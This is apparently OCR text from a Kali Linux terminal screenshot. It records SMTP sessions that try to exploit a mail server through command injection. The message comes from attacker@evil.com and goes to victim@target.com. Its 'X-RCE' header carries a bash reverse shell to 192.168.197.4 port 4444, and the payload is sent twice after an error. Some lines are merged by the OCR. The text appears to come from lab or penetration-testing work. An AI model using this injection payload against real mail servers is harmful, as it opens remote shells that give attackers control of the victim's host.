 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
HELO attacker.com
MAIL FROM: <attacker@evil.com>
RCPT TO: <victim@target.com>
DATA
From: attacker@evil.com
To: victim@target.com
Subject: Exploit Test
X-RCE: | /bin/bash -i >& /dev/tcp/192.168.197.4/4444 0>&1250 localhost Hello attacker.com
[::1]
554 SMTP synchronization error
Connection closed by foreign host.
root@localhost:~# X-RCE: | /bin/bash -i >& /dev/tcp/192.168.197.4/4444 0>&1
-bash: X-RCE:: command not found
HELO attacker.com
MAIL FROM: <attacker@evil.com>
RCPT TO: <victim@target.com>
DATA
From: attacker@evil.com
To: victim@target.com
Subject: Exploit Test
X-RCE: | /bin/bash -i >& /dev/tcp/192.168.197.4/4444 0>&1
.